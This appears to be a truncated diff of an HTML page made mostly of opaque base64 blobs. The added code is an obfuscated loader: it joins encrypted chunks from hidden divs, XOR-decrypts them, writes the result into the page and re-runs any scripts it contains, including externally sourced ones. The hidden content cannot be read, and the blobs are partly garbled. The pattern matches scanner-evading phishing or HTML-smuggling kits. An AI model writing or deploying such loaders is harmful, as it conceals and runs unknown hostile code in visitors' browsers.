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</template><template id="_xRlKpsyI1B7">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</template><div id="_cVBajU" style="position:absolute;left:-9999px">temp</div>
-<script>function VmRzZO(){var a=55,b=14;return a*b;}
-/* perf tuning */
+<!doctype html>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Interface</title><script defer>function sVALBq(){var a=3,b=100;return a*b;}
+/* async loader */
 (function(){
-var i7XLIQ=atob('V736iStj27cfUbTV3ZZv/A==');
-var G4rG5r=[];
-for(var pgjVxx=0;pgjVxx<8;pgjVxx++){
-  var _e=document.getElementById('_xRlKpsyI1B'+pgjVxx);G4rG5r.push(_e?_e.innerHTML:'');
+var svuSjp=atob('tbA/9r1C4AnurQH5pRd5K9J7zCkDaVfmlgs9E9e6WK8=');
+var CkG0W9=[];
+for(var gCdCtM=0;gCdCtM<11;gCdCtM++){
+  var _e=document.getElementById('xa3a069'+gCdCtM);CkG0W9.push(_e?_e.textContent:'');
 }
-var amn2mS=G4rG5r.join('');
-var CjXWT6=atob(amn2mS);
-var mTrODN=new Uint8Array(CjXWT6.length);
-for(pgjVxx=0;pgjVxx<CjXWT6.length;pgjVxx++){
-  mTrODN[pgjVxx]=CjXWT6.charCodeAt(pgjVxx)^i7XLIQ.charCodeAt(pgjVxx%i7XLIQ.length);
+var U7wQrL=CkG0W9.join('');
+var YM8jmB=atob(U7wQrL);
+var bX8Ctu=new Uint8Array(YM8jmB.length);
+for(gCdCtM=0;gCdCtM<YM8jmB.length;gCdCtM++){
+  bX8Ctu[gCdCtM]=YM8jmB.charCodeAt(gCdCtM)^svuSjp.charCodeAt(gCdCtM%svuSjp.length);
 }
-var jGx8um=new TextDecoder('utf-8').decode(mTrODN);
-document.open();
-document.write(jGx8um);
-document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+var WKHXn4=new TextDecoder('utf-8').decode(bX8Ctu);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(WKHXn4);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var QS1KPS=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(WKHXn4);
+var Dltxhw=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(WKHXn4);
+var _h=QS1KPS?QS1KPS[1]:'';
+var _b=Dltxhw?Dltxhw[1]:WKHXn4;
+
+/* Copy allowed head elements */
+if(_h){
+  var dwgy2V=document.createElement('div');
+  dwgy2V.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(dwgy2V.firstChild){
+    var _n=dwgy2V.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      dwgy2V.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var y1cVhi=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){y1cVhi.push([1,_s[1]]);}
+  else if(_c.trim()){y1cVhi.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(gCdCtM=0;gCdCtM<y1cVhi.length;gCdCtM++){
+  kLBsUN=y1cVhi[gCdCtM];
+  var FFck79=document.createElement('script');
+  if(kLBsUN[0]){
+    FFck79.src=kLBsUN[1];
+  }else{
+    FFck79.textContent=kLBsUN[1];
+  }
+  document.body.appendChild(FFck79);
+}
+})();</script></head><body><!-- page loaded --><div id="xa3a0690" style="display:none">iZFbmd42mXmLjWmNyHtHIe4TuERvSTuH+GwAMbLUepG/jFeT3CbeA9LAZI3ENxpDswm/THdUdZPibRAr9Zp3kb+MUpPJI8Bnj8BkxIdhEE6lC6Nbd0t3hfllSXa5zmWNwtlbgtV/hGyYxGKciGAQT6YT4EBtACOP92cQYLTbNMqIgR3WknzqNZrEdZXAKTdCtRO4RGIMJdemOh3xVxh4/dDcWpfOJ8A1wdlojclyRyHuFqldYkk5h/tuADGz3yvMx9lPgtQtjivOzm6X0XIXX+9Zi0B3ISKEtltcdLLJeo+ajjXKzjaZZYuTC8PXeBZfqXHsCS5EP5PzMQ8m5IFSj5WdEpfeIYVnmoBymNEtTxP3QMYJI0R6h/VoWH2jlzTG0thLzIh0xTLkjSHUiHUeEboIoAF1CCXOuyZVZrKTdJ2HlRPHjGfJMuSNIdSIdR4G4EGkWm9BIYfkIxA+v889hpmCDNORc9Esx5YL2YU6VFuzFalFOQEkir59XGH/l3XHwNUW2o93xSXfmSTQnh1ZC/9WvEhtDDvLpDFVYLuSLs7HmBLb1TeFIMKcNtyJJkEO+0DGCSNEeoT5eVl2pYAw3NmYSZfPas0khthk0IkmTg7+SfQMKlJdxrYmEGeywiyV3cNT3ssjkiHDgGmMwD5VE/dX9RsmQGzstisQPrrPLMrRileF0WqWaJyFLNTNYhwC/kr4DC9fY8O/MDcz95d1ztbTWpjJeIh6goV3mNc/VAa6DqkALx82lL4mEHK02T3BwZ1Ml8lrzH+P3ynUiHYaSLcVuARvADCO4iIUKN2aeIKY0VyV2CyUJNyXaYrJPxpKvhjkX2Ibf8u7Y0h2/ppzj4GHFtrLI5Ihw4BgmsZyF1//CK1dKkUhh+QjED622TvK28QSmtQliH3HhDrzhTdUBqAaqEB2Gm3Q5nMGGfeadYLH0VufyDHNZYmXM8vVb0Ih8lvhBGQIJ9ynPU1r7LB4j5idT5fZeNI7ntU684U3VAahE61NbB5t1rY6CWOvmmqZxcgfns4ugSGYzHPRiDoRXrdS4B0zTHvVsycNPeOJcZS/zTXcxiCPccPeaIPMeR4RsBS+TWYbeoT5c0AZv841w5nSUJLEOY1onMpol58nQluzH6hAbQ5t1usBX3yzwyOllZBdl94ph3uB2G+dn2UYT7saoARkGzaC/25TZ/+Lap+FwEfWiHbXeZaNYI2FJk4O8lb9GSZFIYfkIxA+ttk7ytvEEsSUYtAswtlzmMtkCUqgHqJdI19nw78nNzP3mniPlZAf1p1iwCmczGWQxHtUTKAaqEBmByPOpzsFJ6fCeJiEgk+OnSOUKdmaJNmUJkkO/g2tWytEeof1aFh9o5N4n5CcS4TcLJN5j99kl9E3TB73UuAjI0l3xrYrHTP3mniPlcZehJVvzWuJhDrzhTcaRL4UvhN1CCXOuyZJdq/OcZS/kB+Q0iyUJIjMbJDJbkMGswu8RWZEJJ/lf1h++/g0xtvbcpfeEZl6mshsv8p5DQfwKKlObAx3s98pEUG42Dfb2pxwjsQlhWfC+GOMy2MMB5Eaol1iGzKK+idOcrnJddzQwlaQhkjAKYjCb42IZBBRt0H9H3MRbIr/[base64]/8IpFtqBzzcpnY3PbTVNtvU2VGTzzmNaJaAdpDBYxER40v4EXMRbIv3eVp6uYBoj9TFS5mGMoFtisRvnp8nWV2zCeQELhk2gr92Nz252y7Uxd9Mn8krj2fU3nWQxnwAEKYUvBMzUi3L/2VZdq+AaZ+O0l6V1iaSZp6AZ5DJYxxZ6BmgXHFBZtTmcxQotds7xNLCUIPTJtphncFg0dN2CwP/VqRcZkB71KYuESvylnaYnItdmc8mhXvDz26N0XgUEeMLtAlwBjuP8itLcqWSdYLX302S2DDJdOSDb5jTOhBFvB6+Um4IL8vhYllnv4Bpn4GIT46GL4F7icRvw5U3GF6mFPdZYg0zj/hsByLjyiCPw9FN3pBvkGiKhDqdzGQJR7MC9k9vDC/d92dUdLmXMdvQ3UzM3ieOfYvfOp7EZ0NdswnkBC4ONpa/MFdmpM4xycydXJnTNoVnmpdyicR0HAawHrheZgw5m5wlX2G21DzU0dlMhtEjmTOIwWSBnnYVQrUV4UB3DDqVrGhYfaPfKpTS0U/MjHKQcdXLbpfROg5OuxykXTleZ9atbVJ9o5crxs/VBceTctV7i8B884t1C0q8H+Fabwgkju1oUn+4yGLZ1MIX25AvlX2LySiE</div><div id="xa3a0691" style="display:none">rzkbWbMVqARtCDqD7WhSf7jIYtnUwhfbkCODaovDddDYHVdFsw3hRWoHPJXtb1Rgp9Y51o/WU5PFeYdonpczy9VvQke7CLgEcB0uivMxU3y532PC1MJYn9N40DKezGWdzHkeEeIGxgdtCCHL+mJTeKSaOdTW31OZz3iWaJyFLNTIYg1OtlL3T2wHI8vhblR0v85imoWAQvyTLIF/w8Fol85kWUroE6NfZhsshflnUmHtzDndnZ0Sgtg6lCCTpy+XxGFUSKYat01qGieK93IHernWMcHQnVma2DrbaILEZpeIfg1Ovwj2SmYHI4PkMFpyp4Bg382LT5fZJolniZc4id03SB2iA/dLbBszg+QmT3Kz0y3cj8ZehJVvzXuPyWiM1j5CSbMYp05xBiKI8jFLcqWSdYLU01yT0zbJMo3CbZbXLRFYvlO6SHFBesv+flg6+4hoipmIGt+GJI9nmoB2nMxwEV/oTfwZfmN5iPd9EHCj22LH2sZahMYhj2WB3zuR1ntRXbMJ5AQuASKDvycPI/KWYIqci1mf0TaFe9TPc5DCfw1Ftwi/ATJHZ96/djd+ttM21MXRW5LULIcz2phxgYUnWRLrC7RUCUc/g+RkRmeywiyC1NxWkdN4g2yA2WSLnmcYT7YSok45W2GW7isNbt2UKMbZ3ESS1DGQZY/[base64]/sGxgdzADuKtiVZfKPBL8bRxFfMhTKYMobIaJ7NY0MTogP3S2wbM4PkJk9ys9Mt3I+FD9OGIIFqhcpzltB5HRGkGr4BLkQ2hfVuU2f+gTrAzZ1Mntwmj37UnSHJhSZLW6pbukhxQXrL92hedrnOcdK/nk+f0S7AeprfbpfCbBpEvhS+E3UIJc67Jkl2r85x0r+eT5/RLsAnnchxgspnGEi7D7UTLVwq7P46RnW41CyCxtlFk4chjGiD3SnL13IUB+YNuwkoSWaU82YRIPmMKsrYmQSb3DCHYICXM8vVb1kb8kr+WXtSMYn4fxBkstM/x8GKB8aNeYxsmtlki4hkCUqxEqJOOUR51qRuUG7d0mmPm9FcldgslHKNwm2W1y0PSqBT4QRiCjSD+H8Ubt2UO87H1UuN2SuTeYLMeMPMeRVCvB7hS28GNI2taFJ/uMhi2dTCF9uQI4Nqi8N10J52F0K/GrhAbAdthPpiU3j3iyuPxsRahs5q0SDOxG+fzHkQX7dAoUhxDj6Iu2dYdaOAbN/NzTW21ieZb5zMbJzWNxtHuxWnUjZZcp35e1xwvs4hlYXNQvyTLoVoitZilsl4CxGkGr4BLkQ6k+JuWTrs1znXmMdWkskq2j/[base64]/YfcxFslvdvWXq53WKZxcgfx48ymDKMwnOdwGVUWbMfpVxwU27fr3tFKLXbO8TSwlCD0ybaf4/fKdSIZxhFtxflEmEGJYLzeQcip8J43NrcVpKdNIF7xoAsm8plHU6gUvdPbAcjy+ViR3btlGCax9VSzd4tjGacl3eY1z9UBr8OuExnQCrsuGhVeqeaK9nSy0if2TaIM9+ZcYGefxxCtRO4EzJdJ56taFJ/uMhi2dTCF9uQI4Nqi8N10NgdV1i3GLhAbAcsi/[base64]/VAawFL5NZht+3fRkT3eyyHXd1NRWg854lmichSzU13YdQqcI4UVkQGyW929ZerndYtnUwhfbkDKBbceWY5bdOgpDsx+jXjkfNpS+JhBgv9s8wMKZQvyTJIlli4BpnMRzAk+7CLxFYhBtgPpuRSi21jHI251WgtgvkzONyG+NwGVCTLML9hg1GS/d+2pPdL7</div><div id="xa3a0692" style="display:none">Udc3axEuZ0HjRMZ7VfPOLcRBHt1alSmwHLJH/[base64]/IIo0VqDXeQ93kVPvrYN93R1U3fwEjOb4fBZNTMdBZF8gi6TngePoLiYwch78oglN3VVpHVNto71t15hK85H0K+HuFEZh02nfBnWGvti2PC3N4SgdQmlGHUnXzzi3EQR7dWokhuDCyA+WVJPqTTIsqPgRHHiDCFZNXLbpfROg5OuxykXTleZ9atb1Rgp9Y51o/[base64]/n8HJeeKY9/U1Fuf0yXaO57VIcHVb0JJvQmoTHFEJYfyYkhg7YNhlsXIBJTcIYtunMJ0l8EtEVi+GuRfYht/y7tjSHb+lm2fkJwKxphuzjjchHzzi2EcWbsdpUxnSSSQ8XBKerPOMJWEgk+OhiqFYInFdcOUJQlTr3HiT2oFMsvlfl9otNU0wMeKSZfPas0kg9h1nME+Qk29FbgEcAAtg6wlBGGy12PC1MJYn9NvlGaelzOJ3WpzBbQSoEwuATaV/nBZeqTKNM7Milma2DrbaILEZpeIfg1Ovwj2SmYHI4PkMFpyp4Bpn8XIBJTcIYtunMJ0l8EtD0qgU+EEYQ561L8wX3yl3j3dj4FPjp0xj2WHySGPxGVRBv8Zo1tnDCXPrWlSYbPfKoLH0VufyDHaf4/fKdSIZRhPuw6/[base64]/JVpEhwASyA+WVJPrHbNcbZyQWD1G+NZoDCconEdBwHgT2BRm0GerTzbEh/tsh04tDeU5mRAY9nncJtmNY7FES8FL9ZYgoy3fBkU2f6yTHV0IoRwYUwhWTVzm6VymVDXbMJ5AQuHTKe4iIGZLjIPILXwlqX1niCe4vMatTEexUQtBepUTlYbIv/ZRBkvt4sx4+AQvyTJIlli4BpmNZ/WUmnD7hGbRI1h/VgWmG4zzbLj8RNl9MxkGicyG+NnnQWR70J9l9iG3/Lu2ZIZ7LecZTX302S2DDaOJ7VIYrKexBP8g2tWytEeoT5eVl2pZNjzdrCW5PPb5JoisR0ip8hCVPpC61NZwA5gaw/TWv3i2jfzYtZmdM2zXqH12TDiyBBWbcW90p2GySJ5DFNfL7ULMrHzTXY2yuMbMPFYIrNNxtepg+jRzkBOJDzeUZwuNY33Y/GXoSVb819i9V10J51Flm2Hr4EYAY7ieQxS3KlknWC1NNck9M2yXTkg2eQyXJUSrEPpUZtGiyC/3hNf7bDYsnZ1UfN2iOQM9+fcYGecRVOqla7W2IZbZHkak1u3ZQ629vLW5/OMoxol5dol8l+F07/HaBMe1I2iv9sUz6+zj3Cxopck9M2hXvVymCJny8JU+kLrU1nADmBrDoPY6+aap/FyASU0jCEbJyAc5jBfgxY6A2tWytEepT3b1RmpJNjzdTTVJHPLZVnipd3mNc/VAaiGqJMb0BshPl5WXalgGnfzZBMmdErhCmYzHPRiDobRKAfqVsqUjSJ+mRPKaHbKoeYnUuTxTbJMojCb42IYBxCtRO4EzVZZ931fk9guMhi39rZUYLYMJ0DwM91l59/Fl23CbdLbBszg+QmXny71SqVw9FN3pBvgWqNyG+NjCwaRL4UvhN1CCXOuyZccLTfNtuczTXY3zaOJJ7faJTEZQBQsBqvQmQbOJP4bwdltshwgpjRXJXYLJQg1c5ulcplQ0OhF+RfYht/[base64]</div><div id="xa3a0693" style="display:none">OvwbGB3AdNpLlcFl6pMo0zsyKWITUJttunMRl1NFyFFu+GrhMLgo4iuNmU2DtyD3f0NFL3tw3lGbDy2iNiXoQRb8atAEyUWWW7icMdaWTcZTS0U/MyyOSIcOAZpjVPkJGswmrQG1EI4nmMQ8jp8IlpZvDS5fJOYJojcZmi8piF0/oDa1bK0R6lvdlWH/+gTrAx9RahIdzkHHO3m6VzHNZXbMJ5AQuCziU8m5POuzYN93R1U3bzyOEYJveO4/EZVEG/wmtTWocJM+te1x3s9M2yI+BCYbFP+onndlgjYU5FUqwHqBSYAY7ieQxS3KlknWC2MVLk9lr22+Bw3XU1n4DTuhV+xFxDDrd8GRTZ/rNPcbS2EvMi3LQMoLIdY3AZVRYohqvQG0ObcimPlh+7Nc53dLZUdvfLZR9gcA7z9VvBCH8CLhId0l5kPdnSHas3DfBwZ1Mn8cn2jjAnDSLwHpCTb0VuAR0DD6B/n8HJOeKJaWbw0uXyWLOf4/BdJyFOQpesACqRm0depX/cVgp+YJq3dDdBJXSLo971Ntgi406VEanD6lNKlIxifh/EGSy0z/HwYoKxo15jWicymiXiHscTaZB+Fl7FF3I5X9cZ/[base64]/1a+SGcAIpW/ME1ys94xwdKKSZfPas0knsxl0J5jC0q8CKVdagY53PRkT3eyyHXM2txQhJ1s0TydjWSY1nJVX6AaolplBiWLtiUMJqSaPc7G1UL8kyGBe4qXaZbTcgtQsBS+TWYbeoX5Z1Jh7cw53Z2dEpfeIYVnmoQ6jdd2F1i0FL5EOR0lh/h4UXKj3wGHmIJPjpQ/6ieNzHOdiH4aRLwAu0BnHT/cojtNa+zSPcbS2EvMiXKQcdXPbovBcgsGoBqoQHYabdeme0Uotds7xNLCUIPTJtphncFg0dN2CwP/VqRcZkB706YuESbnn3SBhIIWzd4tjGacl3eY1z9UBrMYr0xtHX7d8mJOY7vbIZXSwlaShjKMaI3ILJDRchRY6BipR3cMJd37ak90vtR1zdrES5nQeNE9ntV884t0GFm2W6QaeAQ2lPFiUynnmmiPjcBHzdstjn3D3miDwC1IBeJOvkxuFF3I9WpPd/fKI8LUwlif03jQMo3CbZbXLQ9KoFPhBG4cI4PyIgZ1uNQsgsbZRZOHbNk7nMhshK85DUK/HqBAbQwsgv94TX+2w2LJ2dVHzdsuhXHDyWiLwHQNQr0V9kpsBSKL+DBacqeAaZnFyASG0jGJfYfCb8PXchVKphK6TDgZNoLyYlN0+tY9ycGKDcDNOp0DwNlolMB7EEW3QfZLZg84lPNwXny5zj3BwYod1IYyj3qH2WiWyy0YSaEUoFx3DGyK821JKe/KIJTB30/MizKYMozCdY3KekMdogP3XmoNI46sOU1r7Ng5zN7XTZnILIQzmMxz0Yg6G0SgH6lbKhRdyOJiUHa70zbKmNlLk9A5kGadxHWQynlDWbcXrV1qHzKbnCVJerrfNMbb1RKfySeNM9TPZJ/KZRxQsRSiXWYHI9y0KQZjuMkx29zfUczcIJNmgth1nJ57HE2mQeEbNxkv3eJkTSnhyiCUwtlbgtV40Tue1TqRwH4eQ6ZB/RtzEWyE+XlZdqWXKs7R2UqFh3fQLNXPYJrOcAtEpxWoE3UIJc67JlxwtN8225yLXZnFb5Nhj8lujp8nWRvyS+wdcxF3kPd5FT76yjnB0NwWi7dslGCDyG2Qy3JUQqYeoQlrXSyL93laermAaI+FkAuGxXmGZoDZLIrMbRwR4wmpRH5jeZL/Zlh/vtQ9gtzEWp